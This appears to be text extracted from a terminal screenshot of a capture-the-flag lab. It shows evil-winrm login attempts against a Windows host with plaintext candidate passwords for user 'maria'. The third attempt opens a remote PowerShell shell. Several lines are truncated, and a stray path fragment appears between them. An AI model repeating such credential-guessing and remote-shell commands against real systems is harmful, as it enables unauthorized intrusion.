 zsh: corrupt history file /home/rorschach/.zsh_history
┌──(rorschach㉿rorschach)-[~]
└─$ evil-winrm -i 10.10.11.132 -u maria -p d34gb8@
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() funct
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remo
Places
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizati
Error: Exiting with code 1
┌──(rorschach㉿rorschach)-[~]
└─$ evil-winrm -i 10.10.11.132 -u maria -p 0de_434_d545
> C Windows System32 spool drivers color copydesktop.ps1
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() funct
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remo
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizati
Error: Exiting with code 1
┌──(rorschach㉿rorschach)-[~]
└─$ evil-winrm -i 10.10.11.132 -u maria -p W3llcr4ft3d_4cls
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() funct
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remo
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\maria\Documents> whoami
object\maria